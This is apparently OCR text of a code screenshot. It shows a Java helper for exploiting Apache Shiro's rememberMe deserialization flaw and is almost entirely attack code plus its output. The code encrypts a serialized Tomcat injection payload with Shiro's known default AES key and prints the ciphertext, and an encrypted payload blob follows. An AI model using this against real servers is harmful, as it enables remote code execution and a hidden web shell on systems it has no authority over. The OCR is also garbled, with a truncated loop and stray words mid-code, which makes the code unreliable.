 import org.apache.shiro.crypto.AesCipherService;
import org.apache.shiro.util.ByteSource;
import java.io.*;
import org.apache.coyote.http11.Http11Processor;
public class AESEncode {
public static void main(String[] args) throws Exception {
String tomcatHeader = "./tomcatHeader.ser";
String tomcatInject = "./tomcatInject.ser";
byte[] key = Base64.decode( encoded: "kPH+bIxk5D2deZiIxcaaaA==");
AesCipherService aes = new AesCipherService();
ByteSource ciphertext = aes.encrypt(getBytes(tomcatInject), key);
System.out.printf(ciphertext.toString());
}
public static byte[] getBytes(String path) throws Exception{
InputStream inputStream = new FileInputStream(path);
ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
int n = 0;
while ((n=inputStream.read())!=-1){
ShirodemoApplication AESEncode
uHdrDFxAWb9hlnB9AlkYcoIBpTXMpAVJ7Qy/vbF+CCZUWtkkxy9QzknIe/u8CW1anRPxq8VJIgDYSfGU9eY/E20zpsDn7eOwr98jY92+E9pi4jb89IHSlh8Z7hasFGkEy+4XEfVIyOn4UMPwOZlubJRrAFoH30unQt8g==